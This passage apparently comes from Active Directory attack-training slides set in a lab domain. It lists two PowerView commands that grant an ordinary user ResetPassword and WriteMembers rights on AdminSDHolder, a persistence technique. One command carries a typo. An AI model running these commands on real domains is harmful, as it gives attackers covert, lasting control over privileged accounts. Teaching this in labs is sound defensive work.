 • Other interesting permissions (ResetPassword, WriteMembers) for a user to
the AdminSDHolder,:
Add-DomainObjectAcl -TargetIdentity
'CN=AdminSDHolder,CN=System,dc=dollarcorp,dc=moneycorp,dc=loc
al' -PrincipalIdentity student1 -Rights ResetPassword -
PrincipalDomain dollarcorp.moneycorp.local -TargetDomain
dollarcorp.moneycorp.local -Verbose
Add-DomainObjectAcl -TargetIdentity
'CN=AdminSDHolder,CN=System,dc-
dollarcorp,dc=moneycorp,dc=local' -PrincipalIdentity student1
-Rights WriteMembers -PrincipalDomain
dollarcorp.moneycorp.local -TargetDomain
dollarcorp.moneycorp.local -Verbose